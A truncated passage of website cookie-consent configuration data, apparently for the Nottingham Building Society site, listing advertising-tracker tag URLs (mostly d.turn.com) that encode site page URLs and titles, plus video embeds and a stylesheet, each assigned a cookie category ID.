com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-small-changes-to-boost-your-savings%2F,120735596\x3d,120735595\x3dHow%20to%20tackle%20emotional%20spending%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-easy-zero-waste-switches-you-can-do-today%2F,120735596\x3d,120735595\x3dFive%20easy%20\'zero%20waste\'%20switches%20you%20can%20do%20today%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcookies-policy%2F,120735596\x3d,120735595\x3dCookies%20policy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/420588047","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D2,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fpersonal-savings-allowance-changes%2F,120735596\x3d,120735595\x3dWhat%20is%20the%20Personal%20Savings%20Allowance%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D8,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fpress-office%2F,120735596\x3d,120735595\x3dPress%20Office%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fpayment-difficulties%2F,120735596\x3d,120735595\x3dPayment%20difficulties%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fstaff-pension-scheme%2F,120735596\x3d,120735595\x3dThe%20Nottingham%E2%80%99s%20staff%20pension%20scheme%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2351/stylesheets/hubspot-theme.stable.css","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fjordan-and-chloe---canada-2020%2F,120735596\x3d,120735595\x3dJordan%20and%20Chloe%20-%20Canada%202020","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/462958973","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-enjoy-a-budget-halloween%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20enjoy%20a%20budget%20Halloween%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fchildrens-savings%2F,120735596\x3d,120735595\x3dCompare%20our%20children\'s%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---lucy%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Lucy%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D7,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Flifetime-isa%2F,120735596\x3d,120735595\x3dLifetime%20ISA%20Savings%20Account%20%7C%20Cash%20LISA%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Fquote%2F,120735596\x3d,120735595\x3dGet%20a%20home%20insurance%20quote%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Fmoney-academy%2F,120735596\x3d,120735595\x3dMoney%20Academy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2Fpanthers%2F,120735596\x3d,120735595\x3dPanthers","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fconfirmation-of-payee%2F,120735596\x3d,120735595\x3dConfirmation%20of%20Payee%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlettings,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dselling-your-home,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---ed%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Ed%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/iV3cD9oYij4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-do-you-do-with-multiple-pensions%2F,120735596\x3d,120735595\x3dWhat%20are%20the%20options%20if%20you%20have%20several%20pensions%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fhistory%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20Building%20Society\'%20History","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-boredom-busting-ideas-for-self-isolation%2F,120735596\x3d,120735595\x3dTen%20boredom-busting%20ideas%20for%20self-isolation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---kia%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Kia%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fprivacy-policy%2F,120735596\x3d,120735595\x3dPrivacy%20policy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Ffinancial-support%2F,120735596\x3d,120735595\x3dFinancial%20support%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnine-steps-to-spring-clean-your-finances%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D7,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-you-earn-more-interest%2F,120735596\x3d,120735595\x3dHow%20to%20earn%20more%20interest%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Ffive-reasons-to-create-a-will%2F,120735596\x3d,120735595\x3dFive%20reasons%20to%20create%20a%20Will%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-half-term-ideas-that-wont-break-the-bank%2F,120735596\x3d,120735595\x3dFive%20half%20term%20ideas%20that%20won\'t%20break%20the%20bank%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fcolin%2F,120735596\x3d,120735595\x3dColin%20Hyde%20-%20My%20career%20-%20IT%20project%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fadam%2F,120735596\x3d,120735595\x3dAdam%20Nanda%20-%20Branch%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flisa-updates%2F,120735596\x3d,120735595\x3dUpdates%20to%20our%20Lifetime%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbrigg%2F,120735596\x3d,120735595\x3dBrigg%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Brigg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b0E65E8B2-4134-48A4-9B4F-E7FF6A6920A5%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Ftelephone-and-video-interviews%2F,120735596\x3d,120735595\x3dTelephone%20and%20video%20interviews%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/ruEZvDJO19c","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fwhy-you-need-to-plan-for-the-future%2F,120735596\x3d,120735595\x3dWhy%20you%20need%20to%20plan%20for%20the%20future%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnottingham%2Fmortgage-broker%2F,120735596\x3d,120735595\x3dMortgage%20adviser%20in%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fsavings-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20with%20your%20savings%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dinsurance%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmy-no-spend-week%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity-news%2F,120735596\x3d,120735595\x3dCommunity%20news%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fswitching-deals%2F,120735596\x3d,120735595\x3dSwitching%20deals%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fhow-to-withdraw-money-from-your-lifetime-isa-for-your-first-home%2F,120735596\x3d,120735595\x3dHow%20to%20withdraw%20money%20from%20your%20Lifetime%20ISA%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2F,120735596\x3d,120735595\x3dNew%20Year\'s%20resolutions%20list%20for%20every%20milestone%20age%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Z3QWzol9ahY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b20C78EDD-C7BE-4636-BA80-97102E72CAC9%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fyoung-savers-club%2F,120735596\x3d,120735595\x3dYoung%20Savers\'%20Club%20savings%20account%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsavers-nation---yvonne%2F,120735596\x3d,120735595\x3dSavers%20Nation%20-%20Yvonne%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fswitching-mortgage-deals%2F,120735596\x3d,120735595\x3dSwitch%20mortgage%20deals%20through%20whole%20of%20market%20mortgage%20adviser","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-terms-and-conditions%2F,120735596\x3d,120735595\x3dSavings%20terms%20and%20conditions%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Ftypes-of-cover%2F,120735596\x3d,120735595\x3dChoose%20your%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Foli%2F,120735596\x3d,120735595\x3dOli%20Mott%20-%20Senior%20financial%20crime%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/www-player.css","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnorth-hykeham%2F,120735596\x3d,120735595\x3dNorth%20Hykeham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20North%20Hykeham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2Fcustomer-due-diligence-remediation%2F,120735596\x3d,120735595\x3dKeeping%20your%20information%20up%20to%20date%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/410096943","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-alexandra%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Alexandra%2C%2026","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fretford%2F,120735596\x3d,120735595\x3dRetford%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Retford","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dft/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3